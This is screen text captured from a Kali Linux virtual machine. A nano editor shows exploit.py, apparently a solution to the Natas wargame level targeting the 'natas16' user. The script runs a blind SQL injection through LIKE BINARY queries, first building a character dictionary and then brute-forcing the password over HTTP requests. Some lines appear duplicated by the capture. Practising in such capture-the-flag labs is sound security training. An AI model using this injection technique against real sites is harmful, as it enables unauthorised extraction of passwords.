 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 3:55
kali@kali: ~/Desktop
Settings
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
GNU nano 7.2 exploit.py *
    r = requests.get(uri, auth=(username,password))
    if valid_str in r.text:
        passwd_dic.append(char)
        print("Password Dictionary: {0}".format(''.join(passwd_dic)))
print("Dictionary build complete.")
swd_dic = []
valid_str = "This user exists."
for char in chars:
    uri = ''.join([url,'?','username=natas16"','+and+password+LIKE+BINARY+"%',char,'%','&debug'])
    r = requests.get(uri, auth=(username,password))
    if valid_str in r.text:
        passwd_dic.append(char)
        print("Password Dictionary: {0}".format(''.join(passwd_dic)))
print("Dictionary build complete.")
print("Dictionary: {0}".format(''.join(passwd_dic)))
print("Dictionary: {0}".format(''.join(passwd_dic)))
# Given the dictionary of characters we just built, we'll try each character in that list
print("Now attempting to brute force...")
passwd_list = []
pass2 = ''
for i in range(1,64):
    for char in passwd_dic:
        test = ''.join([pass2,char])
        # Build the GET Request
        uri = ''.join([url,'?','username=natas16"','+and+password+LIKE+BINARY+"',test,'%','&debug'])
        # Send the HTTP GET request to the server
        r = requests.get(uri, auth=(username,password))
SUBMIT
TOKEN
Username:
Check existence
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
72°F
Heavy t-storms
Search
ENG
US
10:55 AM
9/30/2023
2